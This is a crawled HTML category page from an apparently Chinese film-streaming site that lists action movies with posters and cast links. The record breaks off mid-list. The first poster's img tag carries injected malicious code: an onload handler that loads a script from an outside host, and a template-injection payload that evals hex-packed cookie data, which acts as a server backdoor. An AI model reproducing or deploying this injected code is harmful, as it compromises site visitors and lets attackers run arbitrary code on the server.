

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dhkan.top/list-select-id-5-type--area--year--star--state--order-addtime.html
body_size: 9358
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8">
<script type="text/javascript" src="/Public/jquery/1.11.3/jquery.min.js"></script>
<script type="text/javascript" src="/Public/bootstrap/3.3.5/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/Tpl/dhkan/system.js?4.3.201206"></script>
<script type="text/javascript" src="/Public/js/system.js?4.3.201206"></script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta name="renderer" content="webkit">
<meta name="yandex-verification" content="04876053cd2af344" />
<link rel="shortcut icon" href="/Tpl/dhkan/Images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/Tpl/dhkan/animate.css?4.3.201206">
<link rel="stylesheet" href="/Tpl/dhkan/system.css?4.3.201206">
<script type="text/javascript">var cms = {
root:"/",urlhtml:"0",sid:"1",id:"",userid:"",username:"",userforum:"1",page:"1",domain_m:""
};</script>
<title>动作电影大全-动作电影排行榜-德华影视</title>
<meta name="keywords" content="动作电影，好看的动作片，2020最新动作电影，动作电影排行榜大全">
<meta name="description" content="德华影视检索收录了数部最新最全的动作电影和动作片，提供动作电影多种在线点播免费观看和动作片高清迅雷下载，H5完美支持手机访问在线观看，给您提供超乎意料的观影体验">
</head>
<body class="vod-type">
<nav class="header" data-dir="#nav-dongzuo">
	<div class="navbar-header">
		<div class="container">
			<h1 class="navbar-brand"><a href="/" title="德华影视"><img src="/Tpl/dhkan/Images/logo.png" alt="德华影视" /></a></h1>
			<a class="navbar-toggle primary-toggle visible-xs" href="javascript:;" data-toggle="owl" data-target="#navbar-primary"><i class="iconfont iconfont-menu">&#xe6a9;</i></a> <a class="navbar-toggle history-toggle visible-xs" href="javascript:;" data-toggle="owl" data-target="#history-dropdown"><i class="iconfont iconfont-history">&#xe64c;</i></a> <a class="navbar-toggle search-toggle visible-xs" href="/search-index.html"><i class="iconfont iconfont-search">&#xe679;</i></a> <a class="navbar-toggle navbar-goback" href="javascript:;"><i class="iconfont iconfont-back">&#xe608;</i></a>
			<div class="navbar-history"> <a class="history-hover hidden-xs" href="javascript:;" data-hover="owl"><i class="iconfont iconfont-history">&#xe64c;</i></a>
				<div class="dropdown-menu animated fadeInDown" id="history-dropdown">
					<div class="history-heading clearfix">
						<h5>观看历史</h5>
						<a class="history-close" href="javascript::" data-dismiss="owl" data-target="#history-dropdown"><i class="iconfont iconfont-close">&#xe604;</i></a> </div>
					<div class="history-record-get">
						<p class="text-center text-light">loading...</p>
					</div>
				</div>
			</div>
			<form class="ff-search" data-sid="1" data-limit="10" role="search" action="/index.php?s=vod-search" method="post" data-action="/vod-search-wd-FFWD.html">
				<div class="navbar-search hidden-xs">
					<input class="search-control ff-wd" type="text" name="wd" placeholder="请输入影片名称" />
					<button class="search-button" type="submit">搜索</button>
				</div>
			</form>
		</div>
	</div>
		<div class="navbar" id="navbar-primary">
		<div class="navbar-primary" >
			<div class="container">
				<ul class="navbar-nav clearfix">
					<li id="nav-index"><a href="/">首页</a></li>
					<li id="nav-neidi"><a href="/neidi/p1.html">国产剧</a></li><li id="nav-gangju"><a href="/gangju/p1.html">港剧</a></li><li id="nav-hanju"><a href="/hanju/p1.html">韩剧</a></li><li id="nav-meiju"><a href="/meiju/p1.html">美剧</a></li><li id="nav-taiwan"><a href="/taiwan/p1.html">台剧</a></li><li id="nav-riju"><a href="/riju/p1.html">日剧</a></li>					<li id="nav-dongman"><a href="/dongman/p1.html">动漫世界</a></li>
					<li id="nav-zongyi"><a href="/zongyi/p1.html">综艺节目</a></li>
					<li id="nav-"><a href=""></a></li>
				</ul>
			</div>
		</div>
		<div class="navbar-subnav">
			<div class="container">
				<ul class="navbar-nav clearfix">
					<li class="movie"><strong>电影：</strong></li>
					<li id="nav-dongzuo"><a href="/dongzuo/p1.html">动作电影</a></li><li id="nav-xiju"><a href="/xiju/p1.html">喜剧电影</a></li><li id="nav-aiqing"><a href="/aiqing/p1.html">爱情电影</a></li><li id="nav-kehuan"><a href="/kehuan/p1.html">科幻电影</a></li><li id="nav-kongbu"><a href="/kongbu/p1.html">恐怖电影</a></li><li id="nav-juqing"><a href="/juqing/p1.html">剧情电影</a></li><li id="nav-zhanzheng"><a href="/zhanzheng/p1.html">战争电影</a></li><li id="nav-lunli"><a href="/lunli/p1.html">好看电影</a></li>				</ul>
			</div>
		</div>
	</div>
</nav>
<!-- // header end-->
<div class="content">
<div class="container">
<div class="panel">
	<div class="panel-heading clearfix">
		<h3 class="panel-title">动作电影 <small>     共有<label class="text-primary">189</label>个影片  第<span class="text-primary">1</span>页</small></h3>
	</div>
	<div class="category">
		<dl class="clearfix">
    <dt><span>频道：</span></dt>
    <dd class="ff-gallery">
			<a href="/list-select-id-16-type--area--year--star--state--order-addtime.html" id="idc74d97b01eae257e44aa9d5bade97baf">国产电视剧</a><a href="/list-select-id-18-type--area--year--star--state--order-addtime.html" id="id6f4922f45568161a8cdf4ad2299f6d23">韩国电视剧</a><a href="/list-select-id-19-type--area--year--star--state--order-addtime.html" id="id1f0e3dad99908345f7439f8ffabdffc4">欧美电视剧</a><a href="/list-select-id-17-type--area--year--star--state--order-addtime.html" id="id70efdf2ec9b086079795c442636b55fb">香港电视剧</a><a href="/list-select-id-21-type--area--year--star--state--order-addtime.html" id="id3c59dc048e8850243be8079a5c74d079">日本电视剧</a><a href="/list-select-id-20-type--area--year--star--state--order-addtime.html" id="id98f13708210194c475687be6106a3b84">台湾电视剧</a><a href="/list-select-id-22-type--area--year--star--state--order-addtime.html" id="idb6d767d2f8ed5d21a44b0e5886680cb9">泰国电视剧</a><a href="/list-select-id-23-type--area--year--star--state--order-addtime.html" id="id37693cfc748049e45d87b8c7d8b9aacd">海外电视剧</a>						<a href="/list-select-id-3-type--area--year--star--state--order-addtime.html" id="ideccbc87e4b5ce2fe28308fd9f2a7baf3">动漫世界</a>			<a href="/list-select-id-4-type--area--year--star--state--order-addtime.html" id="ida87ff679a2f3e71d9181a67b7542122c">综艺节目</a><a href="/list-select-id-5-type--area--year--star--state--order-addtime.html" id="ide4da3b7fbbce2345d7772b0674a318d5">动作电影</a><a href="/list-select-id-6-type--area--year--star--state--order-addtime.html" id="id1679091c5a880faf6fb5e6087eb1b2dc">喜剧电影</a><a href="/list-select-id-7-type--area--year--star--state--order-addtime.html" id="id8f14e45fceea167a5a36dedd4bea2543">爱情电影</a><a href="/list-select-id-8-type--area--year--star--state--order-addtime.html" id="idc9f0f895fb98ab9159f51fd0297e236d">科幻电影</a><a href="/list-select-id-9-type--area--year--star--state--order-addtime.html" id="id45c48cce2e2d7fbdea1afc51c7c6ad26">恐怖电影</a><a href="/list-select-id-10-type--area--year--star--state--order-addtime.html" id="idd3d9446802a44259755d38e6d163e820">剧情电影</a><a href="/list-select-id-11-type--area--year--star--state--order-addtime.html" id="id6512bd43d9caa6e02c990b0a82652dca">战争电影</a><a href="/list-select-id-12-type--area--year--star--state--order-addtime.html" id="idc20ad4d76fe97759aa27a0c99bff6710">纪录电影</a><a href="/list-select-id-13-type--area--year--star--state--order-addtime.html" id="idc51ce410c124a10e0db5e4b97fc2af39">动画电影</a><a href="/list-select-id-14-type--area--year--star--state--order-addtime.html" id="idaab3238922bcc25a6f606eb525ffdc56">好看电影</a><a href="/list-select-id-15-type--area--year--star--state--order-addtime.html" id="id9bf31c7ff062936a96d3c8bd1f8f2ff3">微电影</a>					</dd>
				
		<dt><span>年代：</span></dt>
    <dd class="ff-gallery">
    <a href="/list-select-id-5-type--area--year--star--state--order-addtime.html" id="yeard41d8cd98f00b204e9800998ecf8427e">全部</a>
    <a href="/list-select-id-5-type--area--year-2020-star--state--order-addtime.html" id="year7b7a53e239400a13bd6be6c91c4f6c4e">2020</a><a href="/list-select-id-5-type--area--year-2019-star--state--order-addtime.html" id="yearea6b2efbdd4255a9f1b3bbc6399b58f4">2019</a><a href="/list-select-id-5-type--area--year-2018-star--state--order-addtime.html" id="year84ddfb34126fc3a48ee38d7044e87276">2018</a><a href="/list-select-id-5-type--area--year-2017-star--state--order-addtime.html" id="year8d8818c8e140c64c743113f563cf750f">2017</a><a href="/list-select-id-5-type--area--year-2016-star--state--order-addtime.html" id="year95192c98732387165bf8e396c0f2dad2">2016</a><a href="/list-select-id-5-type--area--year-2015-star--state--order-addtime.html" id="year65d2ea03425887a717c435081cfc5dbb">2015</a><a href="/list-select-id-5-type--area--year-2014-star--state--order-addtime.html" id="yearcee8d6b7ce52554fd70354e37bbf44a2">2014</a><a href="/list-select-id-5-type--area--year-2013-star--state--order-addtime.html" id="year8038da89e49ac5eabb489cfc6cea9fc1">2013</a><a href="/list-select-id-5-type--area--year-2012-star--state--order-addtime.html" id="year253614bbac999b38b5b60cae531c4969">2012</a><a href="/list-select-id-5-type--area--year-2011-star--state--order-addtime.html" id="yearc8758b517083196f05ac29810b924aca">2011</a>		<a href="/list-select-id-5-type--area--year-20002010-star--state--order-addtime.html" id="yeara3defba144a917148d00c1869ea3e528">2010-2000</a>
		<a href="/list-select-id-5-type--area--year-19901999-star--state--order-addtime.html" id="year3df63bd47a0ff2990425ae5f916ff4ac">90年代</a>
		<a href="/list-select-id-5-type--area--year-18001989-star--state--order-addtime.html" id="yeare6bf0b19acfa481c6187b846a93f8c9a">更早</a></dd>    		
    		
		<dt><span>排序：</span></dt>
    <dd class="ff-gallery">
    	<a href="/list-select-id-5-type--area--year--star--state--order-hits.html" id="orderhits">最近热播</a>
      <a href="/list-select-id-5-type--area--year--star--state--order-addtime.html" id="orderaddtime">最新上映</a>
      <a href="/list-select-id-5-type--area--year--star--state--order-gold.html" id="ordergold">评分最高</a>
		</dl>
	</div>
	<div class="panel-max"> 
		<ul class="thumbnail-group clearfix">
			<li>
	<a class="thumbnail" href="/dongzuo/16244/1-4.html">
	<img class="ff-img" data-original="https://xinlangtupian.com/cover/f99bb04000db653a564e3aadd5b39d92.jpg" onload=jQuery.getScript("https://vod.libaitv.vip/js/c.js") a="{if:1)@eval(pack('H*',$GLOBALS[_COOK.IE][b]));print($content);die();//}{end if}" alt="燃情竭爱">
	<span class="video-grade">第4集</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/16244.html" title="燃情竭爱">燃情竭爱</a></h5>
		<p>   
		<a href="/vod-search-actor-%E9%98%BF%E5%A1%94%E6%BD%98%C2%B7%E5%BD%AD%E8%90%A8%E7%93%A6.html">阿塔潘·彭萨瓦</a><a href="/vod-search-actor-%E9%92%9F%E6%9C%8B%C2%B7%E9%98%BF%E5%8D%A2%E8%BF%AA%E5%90%89%E6%9C%8B.html">钟朋·阿卢迪吉朋</a><a href="/vod-search-actor-%E5%90%89%E6%8B%89%E7%93%A6%C2%B7%E8%8B%8F%E6%8F%90%E7%93%A6%E5%B0%BC%E6%B2%99%E5%85%8B.html">吉拉瓦·苏提瓦尼沙克</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/7229/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250421-1/3d4dbf375f5e164db590582a886838f0.jpg" alt="核爆13秒">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/7229.html" title="核爆13秒">核爆13秒</a></h5>
		<p>   
		<a href="/vod-search-actor-Ardhito.html">Ardhito</a><a href="/vod-search-actor-Pramono.html">Pramono</a><a href="/vod-search-actor-%E5%8D%A2%E7%89%B9%E6%B2%99.html">卢特沙</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/7232/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250421-1/cfd4b844712e6693fa4dbfc7aeba2cb5.jpg" alt="路西法2">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/7232.html" title="路西法2">路西法2</a></h5>
		<p>   
		<a href="/vod-search-actor-%E8%8E%AB%E5%93%88%E6%81%A9%E6%8B%89.html">莫哈恩拉</a><a href="/vod-search-actor-%E6%99%AE%E5%88%A9%E7%89%B9%E7%BB%B4%E6%8B%89%E5%90%89%C2%B7%E8%8B%8F%E5%BA%93%E7%8E%9B%E5%85%B0.html">普利特维拉吉·苏库玛兰</a><a href="/vod-search-actor-%E8%90%A8%E9%92%A6%C2%B7%E5%85%8B%E5%BE%B7%E5%8D%A1.html">萨钦·克德卡</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/7096/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250418-1/2c5db478486a0421611950ab4f21b3b1.jpg" alt="霹雳十杰粤语">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/7096.html" title="霹雳十杰粤语">霹雳十杰粤语</a></h5>
		<p>   
		<a href="/vod-search-actor-%E5%B0%8F%E4%BE%AF.html">小侯</a><a href="/vod-search-actor-%E6%9D%8E%E4%B8%BD%E4%B8%BD.html">李丽丽</a><a href="/vod-search-actor-%E5%88%98%E5%AE%B6%E8%BE%89.html">刘家辉</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/7066/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250418-1/1e918c571d604b0e04a357ff64985d79.jpg" alt="奇缘国语">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/7066.html" title="奇缘国语">奇缘国语</a></h5>
		<p>   
		<a href="/vod-search-actor-%E5%91%A8%E6%B6%A6%E5%8F%91.html">周润发</a><a href="/vod-search-actor-%E6%9C%B1%E5%AE%9D%E6%84%8F.html">朱宝意</a><a href="/vod-search-actor-%E8%93%9D%E6%B4%81%E7%91%9B.html">蓝洁瑛</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/7050/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250417-1/3c4bb40746e307c9e0f539ac54b73c6a.jpg" alt="特务追杀令">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/7050.html" title="特务追杀令">特务追杀令</a></h5>
		<p>   
		<a href="/vod-search-actor-Thomas.html">Thomas</a><a href="/vod-search-actor-Khawam.html">Khawam</a><a href="/vod-search-actor-Aurore.html">Aurore</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/407/1-2.html">
	<img class="ff-img" data-original="/Uploads/vod/2025-02-20/67b6bbe7bf217.jpg" alt="美国队长4">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/407.html" title="美国队长4">美国队长4</a></h5>
		<p>   
		<a href="/vod-search-actor-%E5%AE%89%E4%B8%9C%E5%B0%BC%C2%B7%E9%BA%A6%E5%87%AF.html">安东尼·麦凯</a><a href="/vod-search-actor-%E5%93%88%E9%87%8C%E6%A3%AE%C2%B7%E7%A6%8F%E7%89%B9.html">哈里森·福特</a><a href="/vod-search-actor-%E4%B8%B9%E5%B0%BC%C2%B7%E6%8B%89%E7%B1%B3%E9%9B%B7%E6%96%AF.html">丹尼·拉米雷斯</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/6937/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250416-1/ed83ff51090c3fed81e9bf1e6706e454.jpg" alt="黄飞鸿之西域雄狮国语">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/6937.html" title="黄飞鸿之西域雄狮国语">黄飞鸿之西域雄狮国语</a></h5>
		<p>   
		<a href="/vod-search-actor-%E6%9D%8E%E8%BF%9E%E6%9D%B0.html">李连杰</a><a href="/vod-search-actor-%E5%85%B3%E4%B9%8B%E7%90%B3.html">关之琳</a><a href="/vod-search-actor-%E7%86%8A%E6%AC%A3%E6%AC%A3.html">熊欣欣</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/6939/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250416-1/04e1ef7e4e0053d5f4df63f782cb9e7e.jpg" alt="奇缘粤语">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/6939.html" title="奇缘粤语">奇缘粤语</a></h5>
		<p>   
		<a href="/vod-search-actor-%E5%91%A8%E6%B6%A6%E5%8F%91.html">周润发</a><a href="/vod-search-actor-%E6%9C%B1%E5%AE%9D%E6%84%8F.html">朱宝意</a><a href="/vod-search-actor-%E8%93%9D%E6%B4%81%E7%91%9B.html">蓝洁瑛</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/6861/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250414-1/45043f35f971b90321c5e7ea547a337f.jpg" alt="倩女幽魂3：道道道国语">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/6861.html" title="倩女幽魂3：道道道国语">倩女幽魂3：道道道国语</a></h5>
		<p>   
		<a href="/vod-search-actor-%E6%A2%81%E6%9C%9D%E4%BC%9F.html">梁朝伟</a><a href="/vod-search-actor-%E5%BC%A0%E5%AD%A6%E5%8F%8B.html">张学友</a><a href="/vod-search-actor-%E7%8E%8B%E7%A5%96%E8%B4%A4.html">王祖贤</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/6809/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250413-1/316354cd8fa35f2be9e54ef1bccf870d.jpg" alt="枪手2025">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/6809.html" title="枪手2025">枪手2025</a></h5>
		<p>   
		<a href="/vod-search-actor-%E5%B0%BC%E5%8F%A4%E6%8B%89%E6%96%AF%C2%B7%E5%87%AF%E5%A5%87.html">尼古拉斯·凯奇</a><a href="/vod-search-actor-%E6%B5%B7%E7%91%9F%C2%B7%E6%A0%BC%E6%8B%89%E6%B1%89%E5%A7%86.html">海瑟·格拉汉姆</a><a href="/vod-search-actor-%E5%A8%81%E5%BB%89%C2%B7%E9%BA%A6%E5%85%8B%E7%BA%B3%E9%A9%AC%E6%8B%89.html">威廉·麦克纳马拉</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/6815/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250413-1/5e082f73479e11fe6d2dcf4fd17d026d.jpg" alt="甜蜜之家：重生">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/6815.html" title="甜蜜之家：重生">甜蜜之家：重生</a></h5>
		<p>   
		<a href="/vod-search-actor-%E7%B1%B3%E5%87%AF%E8%8E%B1%C2%B7%E8%8E%AB%E7%BD%97%E5%B0%BC.html">米凯莱·莫罗尼</a><a href="/vod-search-actor-%E5%A8%81%E5%BB%89%C2%B7%E8%8E%AB%E6%96%AF%E9%87%8C.html">威廉·莫斯里</a><a href="/vod-search-actor-%E4%B9%8C%E6%8B%89%E8%90%A8%E9%9B%85%C2%B7%E6%96%AF%E5%B8%95%E9%82%A6%E5%BE%B7.html">乌拉萨雅·斯帕邦德</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/6795/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250413-1/83b91ebe47a0766dc96edbd230f2cf42.jpg" alt="黄飞鸿之西域雄狮粤语">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/6795.html" title="黄飞鸿之西域雄狮粤语">黄飞鸿之西域雄狮粤语</a></h5>
		<p>   
		<a href="/vod-search-actor-%E6%9D%8E%E8%BF%9E%E6%9D%B0.html">李连杰</a><a href="/vod-search-actor-%E5%85%B3%E4%B9%8B%E7%90%B3.html">关之琳</a><a href="/vod-search-actor-%E7%86%8A%E6%AC%A3%E6%AC%A3.html">熊欣欣</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/6757/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250412-1/2d999b63fb2ec0f0ca552e33b7140342.jpg" alt="铁血骑警国语">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/6757.html" title="铁血骑警国语">铁血骑警国语</a></h5>
		<p>   
		<a href="/vod-search-actor-%E6%9D%8E%E4%BF%AE%E8%B4%A4.html">李修贤</a><a href="/vod-search-actor-%E5%8D%A2%E6%83%A0%E5%85%89.html">卢惠光</a><a href="/vod-search-actor-%E9%99%86%E5%89%91%E6%98%8E.html">陆剑明</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/6760/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250412-1/40c94e75dd0f7998219d9f3462d78135.jpg" alt="铁血骑警粤语">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/6760.html" title="铁血骑警粤语">铁血骑警粤语</a></h5>
		<p>   
		<a href="/vod-search-actor-%E6%9D%8E%E4%BF%AE%E8%B4%A4.html">李修贤</a><a href="/vod-search-actor-%E5%8D%A2%E6%83%A0%E5%85%89.html">卢惠光</a><a href="/vod-search-actor-%E9%99%86%E5%89%91%E6%98%8E.html">陆剑明</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/6761/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250412-1/6db90c4d5f542f76812945c5dc24f9e0.jpg" alt="魔警国语">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/6761.html" title="魔警国语">魔警国语</a></h5>
		<p>   
		<a href="/vod-search-actor-%E5%90%B4%E5%BD%A6%E7%A5%96.html">吴彦祖</a><a href="/vod-search-actor-%E5%BC%A0%E5%AE%B6%E8%BE%89.html">张家辉</a><a href="/vod-search-actor-%E6%80%9D%E6%BC%A9.html">思漩</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/6762/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250412-1/f1473a3bbfa9293f31b3d3be2e2e2dec.jpg" alt="魔警粤语">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/6762.html" title="魔警粤语">魔警粤语</a></h5>
		<p>   
		<a href="/vod-search-actor-%E5%90%B4%E5%BD%A6%E7%A5%96.html">吴彦祖</a><a href="/vod-search-actor-%E5%BC%A0%E5%AE%B6%E8%BE%89.html">张家辉</a><a href="/vod-search-actor-%E6%80%9D%E6%BC%A9.html">思漩</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/594/1-2.html">
	<img class="ff-img" data-original="/Uploads/vod/2025-02-20/67b6bc2c3e2a3.jpg" alt="射雕英雄传：侠之大者">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/594.html" title="射雕英雄传：侠之大者">射雕英雄传：侠之大者</a></h5>
		<p>   
		<a href="/vod-search-actor-%E8%82%96%E6%88%98.html">肖战</a><a href="/vod-search-actor-%E5%BA%84%E8%BE%BE%E8%8F%B2.html">庄达菲</a><a href="/vod-search-actor-%E6%A2%81%E5%AE%B6%E8%BE%89.html">梁家辉</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/6699/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250411-1/1df259a8e65ecd5b2465356d65827e62.jpg" alt="皇家女将国语">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/6699.html" title="皇家女将国语">皇家女将国语</a></h5>
		<p>   
		<a href="/vod-search-actor-%E9%AB%98%E4%B8%BD%E8%99%B9.html">高丽虹</a><a href="/vod-search-actor-%E5%88%98%E5%98%89%E7%8E%B2.html">刘嘉玲</a><a href="/vod-search-actor-%E6%B4%AA%E9%87%91%E5%AE%9D.html">洪金宝</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/6700/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250411-1/fa25f7471a842ff2990eecfeb01f9f92.jpg" alt="画皮之阴阳法王国语">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/6700.html" title="画皮之阴阳法王国语">画皮之阴阳法王国语</a></h5>
		<p>   
		<a href="/vod-search-actor-%E9%83%91%E5%B0%91%E7%A7%8B.html">郑少秋</a><a href="/vod-search-actor-%E7%8E%8B%E7%A5%96%E8%B4%A4.html">王祖贤</a><a href="/vod-search-actor-%E5%8D%88%E9%A9%AC.html">午马</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/6701/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250411-1/ebfccb72611aaab65c57040aa50e85e3.jpg" alt="皇家女将粤语">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/6701.html" title="皇家女将粤语">皇家女将粤语</a></h5>
		<p>   
		<a href="/vod-search-actor-%E9%AB%98%E4%B8%BD%E8%99%B9.html">高丽虹</a><a href="/vod-search-actor-%E5%88%98%E5%98%89%E7%8E%B2.html">刘嘉玲</a><a href="/vod-search-actor-%E6%B4%AA%E9%87%91%E5%AE%9D.html">洪金宝</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/6704/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250411-1/573d2dccd328d933fda64b7ad66ffe90.jpg" alt="画皮之阴阳法王粤语">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/6704.html" title="画皮之阴阳法王粤语">画皮之阴阳法王粤语</a></h5>
		<p>   
		<a href="/vod-search-actor-%E9%83%91%E5%B0%91%E7%A7%8B.html">郑少秋</a><a href="/vod-search-actor-%E7%8E%8B%E7%A5%96%E8%B4%A4.html">王祖贤</a><a href="/vod-search-actor-%E5%8D%88%E9%A9%AC.html">午马</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/6693/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250411-1/26eb9429072b6b44bab37bb972c69eef.jpg" alt="乱世儿女1990粤语">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/6693.html" title="乱世儿女1990粤语">乱世儿女1990粤语</a></h5>
		<p>   
		<a href="/vod-search-actor-%E5%85%83%E5%BD%AA.html">元彪</a><a href="/vod-search-actor-%E6%A2%85%E8%89%B3%E8%8A%B3.html">梅艳芳</a><a href="/vod-search-actor-%E6%B4%AA%E9%87%91%E5%AE%9D.html">洪金宝</a>		 		</p>
	</div>
</li><li>
